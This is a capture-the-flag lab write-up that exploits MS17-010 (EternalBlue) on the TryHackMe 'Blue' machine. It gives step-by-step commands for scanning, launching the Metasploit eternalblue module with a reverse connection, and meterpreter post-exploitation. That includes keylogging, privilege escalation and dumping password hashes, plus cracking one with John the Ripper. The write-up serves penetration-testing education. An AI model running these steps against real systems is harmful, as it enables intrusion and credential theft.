Hello folks! Today, we are going to learn about the MS17-010 vulnerability. I’ll be showing you the full demonstration of the exploitation of this vulnerability. I have picked up a Tryhackme CTF machine named “Blue”.
We’ll see how to perform enumeration, port scanning, and exploitation. I’ll cover all three phases step by step in this article.
Alright, friends! Ready for some fun? Let’s dive in and grab your coffee.
MS17-010 is a security vulnerability in Microsoft’s implementation of the Server Message Block (SMB) protocol. It was discovered in early 2017 and is also known by the name “EternalBlue.” The vulnerability affects several versions of the Microsoft Windows operating system.
- Vulnerability Name: MS17-010.
- Common Name: EternalBlue.
- Vulnerability Type: Remote code execution vulnerability.
- Affected Systems: Various versions of Microsoft Windows, including Windows 7, Windows 8.1, Windows 10, Windows Server 2008, Windows Server 2012, and Windows Server 2016.
- Exploit Use: The vulnerability gained significant attention due to its exploitation by the WannaCry ransomware in May 2017. EternalBlue allowed the rapid spread of the ransomware across networks, affecting a large number of systems.
- Patch: Microsoft released a security update to address this vulnerability as part of the MS17-010 security bulletin. It’s crucial for organizations and users to apply security patches promptly to protect their systems.
Now you must have some knowledge about MS17-010. So in this article, I’ll be using a vulnerable machine named “Blue” and then trying to find out this vulnerability and exploit it.
Begin by logging into your Kali Linux or preferred operating system to kick off the practical steps.
You can download this virtual machine for hacking at https://darkstar7471.com/resources.html , or if you prefer a guided tour, check it out on TryHackMe.
Launch your web browser and log in to tryhackme.com. Navigate to the Learn and Practice section and search for ‘Blue‘.
Download the OpenVPN configuration pack, and then execute the following command in your Kali Linux terminal.
sudo apt install openvpn sudo openvpn /path/to/file.ovpn
Type ifconfig in the new terminal, and you’ll see that you have three interfaces there eth0, lo, and tun0.

- eth0 is the most common type of network interface. It is a physical interface that connects your computer to the internet or a local network.
- lo is a loopback interface, which is a virtual interface that allows your computer to communicate with itself. This is often used for testing and debugging network applications.
- tun0 is a virtual tunnel interface. It is used to create a virtual network between two computers. This is often used for VPN connections.
We have connected the VPN and can clearly see its IP address in the Tun0 interface. Note the IP address of the tun0 interface; we’ll be using that as the local host IP address in further steps.
Now We will start the target machine on the tryhackme by clicking the ‘start machine’ button. After one minute, it will show an IP address; note it down.
After connecting with OpenVPN, I thought, Why not let’s check it out? Is this machine responding to our packets? So I use the ping tool.
ping -c 5 10.10.24.110

We can see that it’s sending us a reply. So we can proceed now with the port scanning with the Nmap tool.
Nmap, short for “Network Mapper,” is a free and open-source tool used for network discovery and security auditing. Nmap provides a range of features for discovering devices and services on a computer network, thus creating a “map” of the network.
Nmap is widely used by network administrators, security professionals, and penetration testers to assess the security of a network, identify potential vulnerabilities, and ensure that systems are configured securely.
nmap -A 10.10.24.110
-A: This option enables aggressive scanning. It includes options like OS detection, version detection, script scanning, and traceroute.
10.10.24.110: This is the target IP address that Nmap will scan.

We can see all the details and a list of all ports open.
As we can see, port 445 is open, and the version is Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup : WORKGROUP). So I just searched for this version on Google.

I have some links. I explored them and learned about the eternalblue vulnerability in Windows 7.

SMB/MS17_010/EternalBlue” refers to a specific vulnerability in Microsoft’s implementation of the Server Message Block (SMB) protocol. The vulnerability is known by various names, including MS17-010, EternalBlue, and CVE-2017-0144.
Exploiting the MS17-010 vulnerability could allow an attacker to execute arbitrary code on the target system, potentially leading to unauthorized access or other malicious activities.
I used the searchsploit tool to find out the exploits for this vulnerability.
Searchsploit is a command-line tool used to search for exploits and related information in the Exploit Database (Exploit-DB). The Exploit Database is a repository of exploits and vulnerable software maintained by Offensive Security.

I can see in the third line there is one exploit, windows_x86-64/remote/42030.py In order to use this exploit, I started using the Metasploit tool to learn more about it. Type the command msfconsole in the terminal.
Metasploit is a powerful penetration testing framework that includes tools for developing, testing, and executing exploits against a remote target.
msfconsole -q
msfconsole: This is the command to start the Metasploit Framework console, which is the main interface for interacting with the Metasploit Framework.
-q: This option stands for “quiet.” When used, it suppresses the banner and copyright information, providing a more streamlined and less verbose startup.

Here are some exploits for this vulnerability. Exploit 0 is very popular, so I decided to use it. Type use 0 or use exploit/windows/smb/ms17_010_eternalblue command.
After that, type info so that you get detailed information about this exploit.

We need to set the values of lhost and rhost.
lhost: This parameter represents the local host or the IP address of the machine that will be used to listen for the incoming connection when the exploit is successful. It is the host on which the attacker is running the Metasploit framework. When configuring a payload, you set lhost to the IP address where the reverse shell or connection should be sent.
rhost: This parameter represents the remote host or the IP address of the target machine that the attacker intends to compromise. It is the host on which the vulnerability exists and where the attacker aims to deploy the exploit.
Use the command
set lhost <tun0 ip> set rhost <target ip address>
Type the run or exploit command to execute this exploit.

After the successful execution of this exploit, we get a meterpreter prompt.
The Meterpreter prompt is the interactive command-line interface provided by the Meterpreter payload, a component of the Metasploit Framework.
This prompt indicates that you are now interacting with the Meterpreter payload on the compromised system. From this prompt, you can issue various commands to perform post-exploitation activities, execute system commands, manipulate files, gather information about the system, and more.
Here are some popular MeterPreter commands :
- System Information: sysinfo
- Get a Command Shell: shell
- List Files on the Target System: ls
- Upload a file to the target system : upload localfile remotepath
- Download a FIle from the target system : download remotefile localpath
- Execute a command on the target system : execute -f cmd -a “/c command”
- Capture a Screenshot : screenshot
- Keyloggine : keyscan_start
- Privilege Escalation : getsystem
- Help : help
In order to convert your meterpreter prompt to any shell or just background that process, we can press ctrl+z .

After I get the meterpreter prompt, I use the command shell to get a shell. Now we have a Windows shell.
Moving back to meterpreter, I type the command hashdump to get all the hashes present on the target machine.
The hashdump command in Meterpreter is used to retrieve password hashes from the target system. When successfully executed, it extracts the password hashes stored on the compromised system, providing the attacker with potential material for offline password cracking
hashdump

We get the hashes of three users ‘Administrator’, ‘Guest’, and ‘Jon’. I copied the hash of the ‘Jon’ user and saved it in the hash.txt file.
I’ll use the John the Ripper tool to crack the hash.
John the Ripper is a widely used open-source password cracking software. It is designed to identify weak passwords through various attack methods, including dictionary attacks, brute-force attacks, and hybrid attacks. John the Ripper supports a variety of password hash algorithms and can be used for both online and offline password cracking.
I run the command
john –wordlist=/usr/share/wordlists/rockyou.txt hash.txt –format=NT
–wordlist=/usr/share/wordlists/rockyou.txt: Specifies the path to the wordlist file that John the Ripper should use for the dictionary attack. In this case, it’s using the “rockyou.txt” wordlist located in the “/usr/share/wordlists/” directory. The “rockyou.txt” file is a popular and extensive wordlist commonly used in password cracking.
hash.txt: The file containing the password hashes that you want to crack. You need to replace “hash.txt” with the actual path to your hash file.
–format=NT: Specifies the hash format. In this case, it’s set to NTLM, indicating that the password hashes are in the NTLM format.


It has successfully cracked the password and it is alqfna22
Now I move back to the meterpreter prompt. In order to easily navigate, type the shell command to get the shell.

So I searched for the flags. And we can read the content of flag1.txt file with the type command.

Here, we successfully get our first flag.

Here is the second one.

And here is our third one.
This comprehensive walkthrough aimed to provide not only an understanding of the MS17-010 vulnerability and its exploitation but also practical insights into the use of various tools and commands in a controlled environment. It is essential to note that ethical and responsible use of these techniques is paramount, and readers are encouraged to use such knowledge for educational and authorized purposes only.
Happy hacking, folks! Keep learning and exploring the insights of cybersecurity.
Answers






















![Hack The Box: [Easy]OSINT Challenges Writeup](https://ethical-empire.com/wp-content/uploads/2024/04/image-1-1024x535.jpeg)
![Hack The Box: [Medium] OSINT Challenges Writeup](https://ethical-empire.com/wp-content/uploads/2024/04/image-2-1024x535.jpeg)